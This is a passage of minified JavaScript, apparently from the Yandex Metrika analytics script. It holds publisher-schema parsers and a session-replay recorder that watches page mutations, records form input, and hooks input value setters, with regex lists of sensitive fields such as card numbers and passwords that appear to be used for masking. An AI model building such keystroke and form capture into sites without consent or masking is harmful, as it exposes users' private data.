b.element,e=b.data["@id"],f=b.data.url;b=null;f&&"string"===typeof f&&(b=this.Pe(f));!b&&e&&"string"===typeof e&&(b=this.Pe(e));b||(b=e=d.parentNode,!ec("head",this.l,d)&&e&&0!==Rb(e).length)||(b=this.l.document.body);return b};c.prototype.Pe=function(b){try{var d=Hc(this.l,b).hash;if(d){var e=sc(d,this.l.document.body);if(e)return e}}catch(f){}return null};c.prototype.Wd=function(b){return this.xe[b["@type"]]||1};c.prototype.Ea=function(b){var d=this,e=b.element;if(!b.data&&(b.data=Fb(this.l,Rb(e)),
!b.data||!/schema\.org/.test(b.data["@context"])&&!fa(b.data)))return null;var f=this.Xe(b.data);if(f)return A(function(h){if(!L(h["@type"],d.wb["schema.org"]))return null;h={element:e,data:h,type:d.Wd(h)};return a.prototype.Ea.call(d,h)},f);if("QAPage"===b.data["@type"]){var g=b.data.mainEntity||b.data.mainEntityOfPage;if(!g)return null}"Question"===b.data["@type"]&&(g=b.data);return g?(b=pc(w(g,n),["acceptedAnswer","suggestedAnswer"]),A(function(h){var k;if(!h||!L(h["@type"],d.wb["schema.org"]))return null;
h={element:e,type:d.Wd(h),data:y((k={},k.parentItem=g,k),h)};return a.prototype.Ea.call(d,h)},b)):L(b.data["@type"],this.wb["schema.org"])?a.prototype.Ea.call(this,y(b,{type:this.Wd(b.data)})):null};c.prototype.tc=function(){return yb(this.Je,this.root)};c.prototype.Xe=function(b){return fa(b)&&b||b&&fa(b["@graph"])&&b["@graph"]};return c}(kh),lh=function(a){function c(){var b,d=null!==a&&a.apply(this,arguments)||this;d.id="s";d.Fd=!0;d.Li=ra("exec",new RegExp("schema.org\\/("+H("|",da(d.xe))+")$"));
d.Ib=(b={},b.id=function(e){e=e.element;var f=bb(this.l,e,"identifier");return f?Za(f):(f=bb(this.l,e,"mainEntityOfPage"))&&f.getAttribute("itemid")?f.getAttribute("itemid"):null},b.chars=function(e){var f=0;e=e.element;for(var g=["articleBody","reviewBody","recipeInstructions","description","text"],h=0;h<g.length;h+=1){var k=bb(this.l,e,g[h]);if(k){f=Za(k).length;break}}e=Rb(e);0===f&&e&&(f+=e.length);return f},b.topics=function(e){var f=this,g=Pd(this.l,e.element,"about");return A(function(h){var k=
{name:Za(h)};if(g=bb(f.l,h,"name"))k.name=Za(g);return k},g)},b.rubric=function(e){var f=this;(e=sc('[itemtype$="schema.org/BreadcrumbList"]',e.element))||(e=sc('[itemtype$="schema.org/BreadcrumbList"]',this.root));return e?A(function(g){return{name:Za(bb(f.l,g,"name")),position:Za(bb(f.l,g,"position"))}},Pd(this.l,e,"itemListElement")):[]},b.updateDate=function(e){return(e=bb(this.l,e.element,"dateModified"))?vk(e):""},b.publicationDate=function(e){return(e=bb(this.l,e.element,"datePublished"))?
vk(e):""},b.pageUrlCanonical=function(e){e=Pd(this.l,e.element,"url");if(e.length){var f=e[0];return f.href?f.href:Za(e)}return null},b.pageTitle=function(e){var f="",g=e.element,h=bb(this.l,g,"headline");h&&(f+=Za(h));(h=bb(this.l,g,"alternativeHeadline"))&&(f+=" "+Za(h));""===f&&((h=bb(this.l,g,"name"))||(h=bb(this.l,g,"itemReviewed")),h&&(f+=Za(h)));3===e.type&&(e=ec('[itemtype$="schema.org/Question"]',this.l,g))&&(e=bb(this.l,e,"text"))&&(f+=Za(e));return f},b.authors=function(e){var f=this;e=
Pd(this.l,e.element,"author");return A(function(g){var h,k=(h={},h.name="",h);/.+schema.org\/(Person|Organization)/.test(g.getAttribute("itemtype")||"")&&(h=bb(f.l,g,"name"))&&(k.name=Za(h));k.name||(k.name=g.getAttribute("content")||Rb(g)||g.getAttribute("href"));return k},e)},b);return d}Ja(c,a);c.prototype.af=function(b){b=b.getAttribute("itemtype")||"";return(b=this.Li(b))?this.xe[b[1]]:1};c.prototype.Ea=function(b){return b.element&&Rb(b.element).length?a.prototype.Ea.call(this,b):null};c.prototype.tc=
function(){var b=H(",",A(function(d){return'[itemtype$="schema.org/'+d+'"]'},this.wb["schema.org"]));return yb(b,this.root)};return c}(kh),ql=function(a){function c(b,d){var e,f=a.call(this,b,d)||this;f.id="o";f.Ib=(e={},e.chars=function(g){g=this.Ka(g);return Rb(g).length},e.authors=function(g){return this.sd(g.data.author)},e.pageTitle=function(g){return this.xc(g.data.title)||""},e.updateDate=function(g){return this.xc(g.data.modified_time)},e.publicationDate=function(g){return this.xc(g.data.published_time)},
e.pageUrlCanonical=function(g){return this.xc(g.data.url)},e.rubric=function(g){return this.sd(g.data.section)},e.topics=function(g){return this.sd(g.data.tag)},e);f.Og=new RegExp("^(og:)?(("+H("|",f.wb.sf)+"):)?");return f}Ja(c,a);c.prototype.sd=function(b){var d;return b?fa(b)?A(function(e){var f;return f={},f.name=e,f},b):[(d={},d.name=b,d)]:[]};c.prototype.xc=function(b){return fa(b)?b.length?b[0]:null:b};c.prototype.tc=function(){var b=yb('meta[property="og:type"]',this.l.document.body);return[this.l.document.head].concat(b)};
c.prototype.ih=function(b){var d=this,e=b.element,f={},g=this.Ka(b);e=yb("meta[property]",e===this.l.document.head?e:g);if(e.length)z(function(h){try{if(h.parentNode===g||h.parentNode===d.l.document.head){var k=h.getAttribute("property").replace(d.Og,""),l=Za(h);f[k]?fa(f[k])?f[k].push(l):f[k]=[f[k],l]:f[k]=l}}catch(m){qe(d.l,"og.ed",m)}},e);else return null;return L(f.type,this.wb.sf)?y(b,{data:f}):null};c.prototype.Ka=function(b){b=b.element;var d=this.l.document;return b===d.head?d.body:b.parentNode};
c.prototype.Ea=function(b){return(b=this.ih(b))?a.prototype.Ea.call(this,b):null};return c}(kh),Go=x(function(a){function c(f,g,h,k){d[0]=g;h[k]=e[3];h[k+1]=e[2];h[k+2]=e[1];h[k+3]=e[0]}function b(f,g,h,k){d[0]=g;h[k]=e[0];h[k+1]=e[1];h[k+2]=e[2];h[k+3]=e[3]}if("undefined"===typeof a.Float32Array||"undefined"===typeof a.Uint8Array)return Ho;var d=new Float32Array([-0]),e=new Uint8Array(d.buffer);return 128===e[3]?b:c}),Co=ri(!1),Bo=ri(!0),ii=function(){function a(c){this.l=c}a.isEnabled=function(c){return ji(c)};
a.prototype.Vf=function(c){var b;return{stamp:ha(this.l)(Bg),data:(b={},b[c.type]=c.data,b)}};a.prototype.Oa=function(c){return ne(this.l,Mf,this.Vf(c))(Me(B))};a.prototype.Ua=function(c){return c[0]};a.prototype.Vc=function(c){return[c]};a.prototype.Ca=function(c){var b=this;c=ne(this.l,ki,{buffer:A(G(this.Vf,this),c)});return nc(this.l,c,20,Le)(We(function(d){d=Jf(b.l,d.slice(-4));return nc(b.l,d,20,Le)}))(Xg(function(d){return d[d.length-1]}))};return a}(),Wd={};pl&&(Wd.json_ld=pl);lh&&(Wd.schema=
lh,Wd.microdata=lh);ql&&(Wd.opengraph=ql);var vt=D("p.p",function(a,c){function b(l){var m=y({},k);m.X.ca=l;return e(m,c)["catch"](E(a,"s.ww.p"))}var d=Mn(a);if(!Ba("querySelectorAll",a.document.querySelectorAll)||!d)return J.resolve();var e=ta(a,"p",c),f=Da(),g=Wc(a,c.id),h=g.C("pai");h&&(g.Hb("pai"),f.D("pai",h));var k={H:{},J:f,Ma:{Gd:!(d instanceof Gc)},X:{}};return sa(c,E(a,"ps.s",function(l){if(l=n(l,"settings.publisher.schema")){fk(c)&&(l="microdata");var m=Wd[l];if(m&&d){var p=N(c);m=new m(a,
p);(new ut(a,m,d,b,p)).start();Eb(a,p,'Publishers analytics schema "'+l+'"')}}}))}),wt=function(){function a(c,b){this.l=c;this.gh=b}a.prototype.Ca=function(c){return wf(pc(G(this.Oa,this),c))};a.prototype.Oa=function(c,b){var d=this,e=[],f=this.gh(this.l,b&&b.type,c.type);f&&(e=pc(function(g){return g({l:d.l,oa:c})||[]},f));return e};a.prototype.Ua=function(c){return c.length};a.prototype.Vc=function(c){return[c]};a.prototype.isEnabled=function(){return!0};return a}(),rl=function(){function a(c,
b,d){this.Ke=0;this.Xd=1;this.Zc=5E3;this.l=c;this.na=b;this.Tb=d}a.prototype.Uc=function(){this.Ke=Y(this.l,v(G(this.flush,this),G(this.Uc,this)),this.Zc,"b.f")};a.prototype.send=function(c,b){var d=this.Tb(c,b||[],this.Xd);this.Xd+=1;return d};a.prototype.push=function(){};a.prototype.flush=function(){};return a}(),wn=function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.buffer=[];b.jg=7500;b.Zc=3E4;b.Uc();return b}Ja(c,a);c.prototype.push=function(b,d){var e=this.na.Oa(b,d);Oa(this.buffer,
e);this.na.Ua(this.buffer)>this.jg&&this.flush()};c.prototype.flush=function(){var b=this.buffer;b.length&&(this.send(b),this.buffer=[])};return c}(rl),Ln=/opera mini/i,di=["phone","email"],sl="first(-|\\.|_|\\s){0,2}name last(-|\\.|_|\\s){0,2}name zip postal address passport (bank|credit)(-|\\.|_|\\s){0,2}card card(-|\\.|_|\\s){0,2}number card(-|\\.|_|\\s){0,2}holder cvv card(-|\\.|_|\\s){0,2}exp card(-|\\.|_|\\s){0,2}name card.*month card.*year card.*month card.*year password birth(-|\\.|_|\\s){0,2}(day|date) second(-|\\.|_|\\s){0,2}name third(-|\\.|_|\\s){0,2}name patronymic middle(-|\\.|_|\\s){0,2}name birth(-|\\.|_|\\s){0,2}place house street city flat state contact.*".split(" "),
In=/^[\w\u0410-\u042f\u0430-\u044f]$/,Jn=[65,90],Kn=[97,122],Gn="color radio checkbox date datetime-local email month number password range search tel text time url week".split(" "),En=new RegExp("("+H("|",sl)+")","i"),Dn=new RegExp("("+H("|",di)+")","i"),wk=["password","passwd","pswd"],Fn=new RegExp("("+H("|",sl.concat("\u0438\u043c\u044f \u0444\u0430\u043c\u0438\u043b\u0438\u044f \u043e\u0442\u0447\u0435\u0441\u0442\u0432\u043e \u0438\u043d\u0434\u0435\u043a\u0441 \u0442\u0435\u043b\u0435\u0444\u043e\u043d \u0430\u0434\u0440\u0435\u0441 \u043f\u0430\u0441\u043f\u043e\u0440\u0442 \u043d\u043e\u043c\u0435\u0440(-|\\.|_|\\s){0,2}\u043a\u0430\u0440\u0442\u044b \u0434\u0430\u0442\u0430(-|\\.|_|\\s){0,2}\u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0434\u043e\u043c \u0443\u043b\u0438\u0446\u0430 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430 \u0433\u043e\u0440\u043e\u0434 \u043e\u0431\u043b\u0430\u0441\u0442\u044c".split(" ")))+
")","i"),Xa="metrikaId_"+Math.random(),uc={counter:0},yr=x(function(){var a;return a={},a.A=1,a.ABBR=2,a.ACRONYM=3,a.ADDRESS=4,a.APPLET=5,a.AREA=6,a.B=7,a.BASE=8,a.BASEFONT=9,a.BDO=10,a.BIG=11,a.BLOCKQUOTE=12,a.BODY=13,a.BR=14,a.BUTTON=15,a.CAPTION=16,a.CENTER=17,a.CITE=18,a.CODE=19,a.COL=20,a.COLGROUP=21,a.DD=22,a.DEL=23,a.DFN=24,a.DIR=25,a.DIV=26,a.DL=27,a.DT=28,a.EM=29,a.FIELDSET=30,a.FONT=31,a.FORM=32,a.FRAME=33,a.FRAMESET=34,a.H1=35,a.H2=36,a.H3=37,a.H4=38,a.H5=39,a.H6=40,a.HEAD=41,a.HR=42,a.HTML=
43,a.I=44,a.IFRAME=45,a.IMG=46,a.INPUT=47,a.INS=48,a.ISINDEX=49,a.KBD=50,a.LABEL=51,a.LEGEND=52,a.LI=53,a.LINK=54,a.MAP=55,a.MENU=56,a.META=57,a.NOFRAMES=58,a.NOSCRIPT=59,a.OBJECT=60,a.OL=61,a.OPTGROUP=62,a.OPTION=63,a.P=64,a.PARAM=65,a.PRE=66,a.Q=67,a.S=68,a.SAMP=69,a.SCRIPT=70,a.SELECT=71,a.SMALL=72,a.SPAN=73,a.STRIKE=74,a.STRONG=75,a.STYLE=76,a.SUB=77,a.SUP=78,a.TABLE=79,a.TBODY=80,a.TD=81,a.TEXTAREA=82,a.TFOOT=83,a.TH=84,a.THEAD=85,a.TITLE=86,a.TR=87,a.TT=88,a.U=89,a.UL=90,a.VAR=91,a.NOINDEX=
100,a}),vr=[17,18,38,32,39,15,11,7,1],xt=function(){var a="first(-|\\.|_|\\s){0,2}name last(-|\\.|_|\\s){0,2}name zip postal phone address passport (bank|credit)(-|\\.|_|\\s){0,2}card card(-|\\.|_|\\s){0,2}number card(-|\\.|_|\\s){0,2}holder cvv card(-|\\.|_|\\s){0,2}exp card(-|\\.|_|\\s){0,2}name card.*month card.*year card.*month card.*year password email birth(-|\\.|_|\\s){0,2}(day|date) second(-|\\.|_|\\s){0,2}name third(-|\\.|_|\\s){0,2}name patronymic middle(-|\\.|_|\\s){0,2}name birth(-|\\.|_|\\s){0,2}place house street city flat state".split(" ");
return{jj:new RegExp("("+H("|",a)+")","i"),uj:new RegExp("("+H("|",a.concat("\u0438\u043c\u044f;\u0444\u0430\u043c\u0438\u043b\u0438\u044f;\u043e\u0442\u0447\u0435\u0441\u0442\u0432\u043e;\u0438\u043d\u0434\u0435\u043a\u0441;\u0442\u0435\u043b\u0435\u0444\u043e\u043d;\u0430\u0434\u0440\u0435\u0441;\u043f\u0430\u0441\u043f\u043e\u0440\u0442;\u041d\u043e\u043c\u0435\u0440(-|\\.|_|\\s){0,2}\u043a\u0430\u0440\u0442\u044b;\u0434\u0430\u0442\u0430(-|\\.|_|\\s){0,2} \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f;\u0434\u043e\u043c;\u0443\u043b\u0438\u0446\u0430;\u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430;\u0433\u043e\u0440\u043e\u0434;\u043e\u0431\u043b\u0430\u0441\u0442\u044c".split(";")))+
")","i"),hj:/ym-record-keys/i,Yh:"\u2022",tj:88}}(),Bk=gb(w(xt.Yh,O)),kd=!0,Pg="",Qg=!1,Rg=!0,Sg=!1,Bn=ka(function(a,c){var b=F([a,"efv."+c.event],E);c.M=A(v(O,b),c.M);return c}),tl=x(function(a){var c=[],b=[],d=[];a.document.attachEvent&&!a.opera&&(c.push(Cf),b.push(Br),b.push(Cr));a.document.addEventListener?c.push(zk):(b.push(yk),d.push(zk));c=ya([{target:a,type:"window",event:"beforeunload",M:[B]},{target:a,type:"window",event:"unload",M:[B]},{event:"click",M:[Se]},{event:"dblclick",M:[Se]},{event:"mousedown",
M:[Se]},{event:"mouseup",M:[Er]},{event:"keydown",M:[Fr]},{event:"keypress",M:[Gr]},{event:"copy",M:[Dk]},{event:"blur",M:c},{event:"focusin",M:b},{event:"focusout",M:d}],!a.document.attachEvent||a.opera?[{target:a,type:"window",event:"focus",M:[bi]},{target:a,type:"window",event:"blur",M:[Cf]}]:[],a.document.addEventListener?[{event:"focus",M:[yk]},{event:"change",M:[Ak]},{event:"submit",M:[Fk]}]:[{type:"formInput",event:"change",M:[Ak]},{type:"form",event:"submit",M:[Fk]}]);return An(a,c)}),yn=
x(function(a){return ya(yc(a)?[{target:a,type:"document",event:"mouseleave",M:[Hr]}]:[])}),yt=["submit","beforeunload","unload"],zt=x(function(a,c){var b=c(a);return M(function(d,e){d[e.type+":"+e.event]=e.M;return d},{},b)}),At=w(tl,function(a,c,b,d){return zt(c,a)[b+":"+d]||[]}),zn=/^\s*function submit\(\)/,Bt=D("fw.p",function(a,c){var b;if(!(b=c.Lg||!c.Ab)){var d=I(a),e=!1;b=d.C("hitParam",{});var f=N(c);b[f]&&(d=d.C("counters",{}),e=!(!ae(c.$)||d[f]));b[f]=1;b=e}if(b)return J.resolve(B);b=new wt(a,
At);return vn(a,c,b,tl,yt)}),mh,ul=(mh=function(a){function c(b,d,e,f){void 0===f&&(f=0);d=a.call(this,b,d,e)||this;d.ue=0;d.Db=0;d.te=0;d.buffer=[];d.Zc=2E3;d.aa=id(b);d.Uc();d.te=f;return d}Ja(c,a);c.prototype.Ue=function(b){return Z(Boolean,this.aa.N("ag",b))};c.prototype.Te=function(b,d){var e=this;b(Ua(E(this.l,"wv2.b.st"),function(f){e.send(f,d)}))};c.prototype.yi=function(b,d){var e=this;pa(this.l,this.Ke);var f=Math.ceil(this.na.Ua(d)/63E4),g=this.na.Vc(d,f);z(function(h,k){var l,m=y({},b,
(l={},l.data=h,l.partNum=k+1,l.end=k+1===f,l));l=e.na.Ca([m],!1);e.Te(l,[m])},g);this.Uc()};c.prototype.send=function(b,d){var e=this;this.aa.N("se",d);return a.prototype.send.call(this,b,d).then(O,function(){e.aa.N("see",d)})};c.Ve=function(b,d,e,f,g){c.ad[""+b+d]||(this.ad[d]=new c(g,f,e,"m"===d?31457280:0));return this.ad[d]};c.prototype.Oh=function(){return this.te&&this.ue>=this.te};c.prototype.push=function(b){var d=this;if(!this.Oh()){this.aa.N("p",b);var e=this.na.Oa(b),f=this.na.Ua(e);7E5<
f?this.yi(b,e):(e=this.Ue(this.buffer.concat([b])),e=M(function(g,h){return g+d.na.Ua(d.na.Oa(h))},0,e),this.Db+e+f>=7E5*.7&&this.flush(),this.buffer.push(b),this.Db+=f)}};c.prototype.F=function(b,d){this.aa.F([b],d)};c.prototype.ja=function(b,d){this.aa.ja([b],d)};c.prototype.flush=function(){var b=this.buffer.concat(this.Ue(this.buffer));if(b.length){this.buffer=[];this.ue+=this.Db;this.Db=0;var d=this.na.Ca(b);this.Te(d,b)}};return c}(rl),mh.ad={},mh),$a=function(){function a(c,b,d){this.Rh="wv2.c";
this.Ob=[];this.ia=[];this.l=c;this.L=Af(c,this,d,this.Rh);this.G=b;this.hb=this.G.lh();this.start=this.L.K(this.start,"st");this.stop=this.L.K(this.stop,"sp")}a.prototype.start=function(){var c=this;this.Ob=A(function(b){var d=b[0],e=b[2];b=G(c.L.K(b[1],d[0]),c);return c.hb.F(e||c.l,d,b)},this.ia)};a.prototype.stop=function(){z(ia,this.Ob)};a.prototype.Z=function(c){return this.G.va().Z(c)};return a}(),tn=["checkbox","radio"],un=/pwd|value|password/i,nh=X("location.href"),Ct=function(a){function c(b,
d,e){d=a.call(this,b,d,e)||this;d.sa={elements:[],attributes:[]};d.index=0;d.Sd=d.L.K(d.Sd,"o");d.hd=d.L.K(d.hd,"io");d.$c=d.L.K(d.$c,"ao");d.$d=d.L.K(d.$d,"a");d.Yd=d.L.K(d.Yd,"at");d.ae=d.L.K(d.ae,"r");d.Zd=d.L.K(d.Zd,"c");d.Aa=new b.MutationObserver(d.Sd);return d}Ja(c,a);c.prototype.start=function(){this.Aa.observe(this.l.document.documentElement,{attributes:!0,characterData:!0,childList:!0,subtree:!0,attributeOldValue:!0,characterDataOldValue:!0})};c.prototype.stop=function(){this.Aa.disconnect()};
c.prototype.$c=function(b){var d=b.target;b=b.attributeName;var e=this.sa.elements.indexOf(d);-1===e&&(e=this.sa.elements.push(d)-1,this.sa.attributes[e]={});this.sa.attributes[e]||(this.sa.attributes[e]={});e=this.sa.attributes[e];var f=d.getAttribute(b);e[b]=je(this.l,d,b,f,this.G.Jb()).value};c.prototype.hd=function(b){function d(k){var l=Ob(e.l)(k,f);return-1===l?(f.push(k),k={qd:{}},g.push(k),k):g[l]}var e=this,f=[],g=[];z(function(k){var l=k.attributeName,m=k.removedNodes,p=k.oldValue,t=k.target,
q=k.nextSibling,r=k.previousSibling;switch(k.type){case "attributes":e.$c(k);var u=d(t);u.qd[l]||(u.qd[l]=je(e.l,t,l,p,e.G.Jb()).value);break;case "childList":m&&z(function(C){u=d(C);u.Re||y(u,{Re:t,$g:q?q:void 0,ah:r?r:void 0})},za(m));break;case "characterData":u=d(t),u.Se||(u.Se=p)}},b);var h=this.G.va();z(function(k,l){h.me(k,g[l])},f)};c.prototype.Sd=function(b){var d=this;if(nh(this.l)){var e=this.G.stamp();this.hd(b);z(function(f){var g=f.addedNodes,h=f.removedNodes,k=f.target;switch(f.type){case "childList":h&&
h.length&&d.ae(za(h),e);g&&g.length&&d.$d(za(g),e);break;case "characterData":d.Zd(k,e)}},b);this.Yd(e)}else this.stop()};c.prototype.Yd=function(b){var d=this;z(function(e,f){var g=d.vc();d.G.V("mutation",{index:g,attributes:d.sa.attributes[f],target:d.Z(e)},"ac",b)},this.sa.elements);this.sa.elements=[];this.sa.attributes=[]};c.prototype.$d=function(b,d){var e=this,f=this.vc();this.G.va().zc({nodes:b,Tc:function(g){g=A(function(h){h.node=void 0;return h},g);e.G.V("mutation",{index:f,nodes:g},"ad",
d)}})};c.prototype.ae=function(b,d){var e=this,f=this.vc(),g=this.G.va(),h=A(function(k){var l=g.removeNode(k);Si(e.l,k,function(m){g.removeNode(m)});return l},b);this.G.V("mutation",{index:f,nodes:h},"re",d)};c.prototype.Zd=function(b,d){var e=this.vc();this.G.V("mutation",{value:b.textContent,target:this.Z(b),index:e},"tc",d)};c.prototype.vc=function(){var b=this.index;this.index+=1;return b};return c}($a),Dt=function(){function a(c,b){var d=this;this.rc=[];this.ib=[];this.Rd=1;this.Ra=0;this.Wa=
{};this.Bc={};this.Cd=function(f){return d.ib.length?L(f,d.ib):!1};this.removeNode=function(f){var g=d.Z(f),h=Ia(f);if(h)return h="NR:"+h.toLowerCase(),d.Cd(h)&&d.aa.N(h,{data:{node:f,id:g}}),g};this.ob=function(f){var g=Ia(f);if(g){var h=f.__ym_indexer;return h?h:(h=d.Rd,f.__ym_indexer=h,d.Rd+=1,g="NA:"+g.toLowerCase(),d.Cd(g)&&d.aa.N(g,{data:{node:f,id:h}}),h)}return null};this.l=c;var e=Af(c,this,"i");this.aa=id(c);this.options=b;this.start=e.K(this.start,"st");this.stop=e.K(this.stop,"sp");this.Z=
e.K(this.Z,"i");this.me=e.K(this.me,"o");this.zc=e.K(this.zc,"a");this.removeNode=e.K(this.removeNode,"r");this.da=e.K(this.da,"s")}a.prototype.me=function(c,b){var d=this.ob(c);Va(d)||(this.Bc[d]&&this.Z(c),this.Bc[d]=b)};a.prototype.F=function(c,b,d){c=""+b+c;this.ib.push(c);this.Cd(c)||this.ib.push(c);this.aa.F([c],d)};a.prototype.ja=function(c,b,d){var e=""+b+c;this.ib=Z(function(f){return f!==e},this.ib);this.aa.ja([e],d)};a.prototype.start=function(){this.Ra=Y(this.l,v(G(this.da,this,!1),this.start),
50,"i.s")};a.prototype.stop=function(){this.flush();pa(this.l,this.Ra);this.rc=[]};a.prototype.zc=function(c){var b=this,d=[],e=0,f={Tc:c.Tc,result:[],Ac:0,nodes:d};this.rc.push(f);z(function(g){Si(b.l,g,function(h){var k=b.ob(h);Va(k)||(d.push(h),b.Wa[k]&&b.Z(h),b.Wa[k]={node:h,event:f,Ji:e},e+=1)})},c.nodes)};a.prototype.Z=function(c){if(c===this.l)return 0;var b=this.ob(c),d=this.Wa[b],e=this.eh(b),f=e.Re,g=e.qd,h=e.Se,k=e.$g,l=e.ah;if(d){e=d.event;d=d.Ji;var m=es(this.l)===c;k=k||c.nextSibling;
var p=l||c.previousSibling;l=!m&&k?this.ob(k):null;p=!m&&p?this.ob(p):null;m=this.l;k=this.options;f=this.ob(f||c.parentNode||c.parentElement)||0;var t=g,q=void 0;void 0===p&&(p=null);void 0===l&&(l=null);void 0===t&&(t={});void 0===q&&(q=Ia(c));if(V(q))c=void 0;else{g={id:b,prev:p!==f?p:null,next:l!==f?l:null,parent:f,name:q.toLowerCase(),node:c};if(Gf(c)){if(h=qn(c,h),g.attributes={},g.content=h)if(c=jd(m,c))g.content=""!==h.trim()?Hn(m,h):h,g.hidden=c}else h=rn(m,c,k,t,q),m=h.rb,g.attributes=h.ug,
m&&(g.hidden=m),c.namespaceURI&&Ec(c.namespaceURI,"svg")&&(g.namespace=c.namespaceURI);c=g}if(V(c))return;this.Wa[b]=null;e.result[d]=c;e.Ac+=1;e.nodes.length===e.Ac&&e.Tc(e.result)}return b};a.prototype.flush=function(){this.da(!0)};a.prototype.da=function(c){var b=this;if(nh(this.l)){var d=da(this.Wa);d=M(function(e,f){b.Wa[f]&&e.push(b.Wa[f].node);return e},[],d);d=mc(d,this.Z);c=c?Yj(B):Wj(this.l,20);d(c);this.rc=Z(function(e){return e.Ac!==e.result.length},this.rc)}};a.prototype.eh=function(c){if(Va(c))return{};
var b=this.Bc[c];return b?(this.Bc[c]=null,b):{}};return a}(),Et=["input","change","keyup","paste","cut"],Ft=function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.inputs={};b.md=!1;b.Hc=b.L.K(b.Hc,"ii");b.Ic=b.L.K(b.Ic,"ir");b.Nc=b.L.K(b.Nc,"ri");b.Yc=b.L.K(b.Yc,"ur");b.Bd=b.L.K(b.Bd,"ce");b.yc=b.L.K(b.yc,"vc");return b}Ja(c,a);c.prototype.start=function(){var b=this,d=this.G.va();this.md=this.Bg();z(function(e){e=e.toLowerCase();d.F(e,"NA:",G(b.Hc,b));d.F(e,"NR:",G(b.Ic,b))},Ff);this.Ob=[this.hb.F(this.l.document,
Et,G(this.Bd,this)),function(){z(function(e){e=e.toLowerCase();d.ja(e,"NA:",b.Hc);d.ja(e,"NR:",b.Ic)},Ff);z(b.Yc,da(b.inputs))}]};c.prototype.Yc=function(b){if(this.md){var d=this.inputs[b];d&&(b=d.ki,d=d.element,b&&this.l.Object.defineProperty(d,this.wc(d),b))}};c.prototype.Ic=function(b){b&&this.Yc(b.data.id)};c.prototype.Hc=function(b){b&&(b=b.data,this.Nc(b.node,b.id))};c.prototype.wc=function(b){return Ie(b)?"checked":"value"};c.prototype.Bd=function(b){if(b=b.target){var d=this.wc(b);this.yc(b[d],
b)}};c.prototype.yc=function(b,d){var e=this.Z(d),f=this.inputs[e];if(!f&&(f=this.Nc(f,e),!f))return;e=f.Dg;var g=f.value,h=this.wc(d),k=!b||L(typeof b,["string","boolean","number"]),l=this.G.Jb().Id;k&&b!==g&&(g=je(this.l,d,h,b,this.G.Jb()).value,e?this.G.V("event",{target:this.Z(d),checked:!!b},"change"):(e=Jc(this.l,d,l),l=e.kb,this.G.V("event",{value:g,hidden:e.sb&&!l,target:this.Z(d)},"change")),f.value=b)};c.prototype.Nc=function(b,d){var e=this;if(!yf(b)||"__ym_input_override_test"===b.getAttribute("class")||
this.inputs[d])return null;var f=Ie(b),g=this.wc(b),h={element:b,Dg:f,value:b[g]};this.inputs[d]=h;this.md&&Jb(this.l,function(){var k=e.l.Object.getOwnPropertyDescriptor(Object.getPrototypeOf(b),g)||{},l=e.l.Object.getOwnPropertyDescriptor(b,g)||{},m=y({},k,l);if(Ba("((set)?(\\s?"+g+")?)?",m.set)){try{e.l.Object.defineProperty(b,g,y({},m,{configurable:!0,set:function(p){e.yc(p,this);return m.set.call(this,p)}}))}catch(p){}h.ki=m}});return h};c.prototype.Bg=function(){var b=!0,d=ab(this.l)("input");
try{d=ab(this.l)("input");d.value="INPUT_VALUE";d.style.setProperty("display","none","important");d.setAttribute("type","text");d.setAttribute("class","__ym_input_override_test");var e=this.l.Object.getOwnPropertyDescriptor(Object.getPrototypeOf(d),"value")||{},f=this.l.Object.getOwnPropertyDescriptor(d,"value")||{},g=y({},e,f);this.l.Object.defineProperty(d,"value",y({},g,{configurable:!0,set:function(h){return g.set.call(d,h)}}));"INPUT_VALUE"!==d.value&&(b=!1);d.value="INPUT_TEST";"INPUT_TEST"!==
d.value&&(b=!1)}catch(h){b=!1}return b};return c}($a),Gt=function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.ab={width:0,height:0,pageHeight:0,pageWidth:0,orientation:0};b.ia.push([["resize"],b.ii]);b.ia.push([["orientationchange"],b.gi]);return b}Ja(c,a);c.prototype.start=function(){a.prototype.start.call(this);this.If()};c.prototype.ii=function(){var b=this.zd();this.Ch(b)&&(this.ab=b,this.Jf(b))};c.prototype.gi=function(){var b=this.zd();this.ab.orientation!==b.orientation&&(this.ab=b,this.wi(b))};
c.prototype.jf=function(b){return!b.height||!b.width||!b.pageWidth||!b.pageHeight};c.prototype.Ch=function(b){return b.height!==this.ab.height||b.width!==this.ab.width};c.prototype.zd=function(){var b=this.G.mb(),d=Sc(this.l),e=d[0];d=d[1];b=b.yd();return{width:e,height:d,pageWidth:b?b.scrollWidth:0,pageHeight:b?b.scrollHeight:0,orientation:this.G.mb().nh()}};c.prototype.wi=function(b){var d;void 0===d&&(d=this.G.stamp());this.G.V("event",{width:b.width,height:b.height,orientation:b.orientation},
"deviceRotation",d)};c.prototype.Jf=function(b,d){void 0===d&&(d=this.G.stamp());this.G.V("event",{width:b.width,height:b.height,pageWidth:b.pageWidth,pageHeight:b.pageHeight},"resize",d)};c.prototype.If=function(){var b=this.zd();this.jf(b)?Y(this.l,G(this.If,this),300):(this.jf(this.ab)&&(this.ab=b),this.Jf(b,0))};return c}($a),Ze=function(){function a(c){this.index=0;this.yb={};this.l=c}a.prototype.nc=function(c,b,d){void 0===d&&(d={});var e=ha(this.l),f=this.index;this.index+=1;this.yb[f]={Ra:0,
Sb:!1,Yg:c,ac:[],Md:e(aa)};var g=this;return function(){var h=Ca(arguments),k=d.jb&&!g.yb[f].Sb,l=g.yb[f];pa(g.l,l.Ra);l.ac=h;l.Sb=!0;var m=e(aa);if(k||m-l.Md>=b)c.apply(void 0,h),l.Md=m;l.Ra=Y(g.l,function(){k||(c.apply(void 0,h),l.Md=e(aa));l.Sb=!1;l.ac=[]},b,"th")}};a.prototype.flush=function(){var c=this;z(function(b){var d=c.yb[b],e=d.Ra,f=d.Yg,g=d.ac;d.Sb&&(c.yb[b].Sb=!1,f.apply(void 0,g),pa(c.l,e))},da(this.yb))};return a}(),Ht=function(a){function c(b,d,e){d=a.call(this,b,d,e)||this;d.Wf=
